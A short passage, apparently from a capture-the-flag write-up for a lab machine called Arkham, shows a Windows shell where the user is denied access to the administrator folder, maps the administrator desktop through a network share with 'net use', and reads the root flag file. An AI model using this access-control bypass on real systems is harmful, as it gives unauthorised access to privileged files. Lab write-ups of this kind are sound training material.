 C:\Users\Batman>cd c:\users\administrator
cd c:\users\administrator
Access is denied.
C:\Users\Batman>net use * "\\arkham\users\administrator\desktop" /persistent:no
net use * "\\arkham\users\administrator\desktop" /persistent:no
Drive Z: is now connected to \\arkham\users\administrator\desktop.
The command completed successfully.
C:\Users\Batman>Z:
Z:
Z:\>more root.txt
more root.txt
63
db
Z:\>